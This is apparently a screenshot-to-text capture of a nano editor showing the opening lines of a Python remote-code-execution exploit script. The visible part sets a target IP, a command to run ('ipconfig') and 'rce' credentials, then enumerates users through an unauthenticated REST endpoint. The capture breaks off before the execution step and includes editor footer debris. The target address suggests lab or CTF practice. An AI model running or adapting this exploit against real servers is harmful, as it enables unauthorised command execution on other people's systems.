 import requests
from requests.auth import HTTPBasicAuth
import os
import sys
ip = '10.200.73.150'
# What command you want to execute
command = "ipconfig"
repository = 'rce'
username = 'rce'
password = 'rce'
csrf_token = 'token'
user_list = []
print("[+] Get user list")
try:
        r = requests.get("http://{}/rest/user/".format(ip))
        user_list = r.json()
        user_list.remove('everyone')
except:
        pass
if len(user_list) > 0:
        username = user_list[0]
        print("[+] Found user {}".format(username))
else:
[ Read 83 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy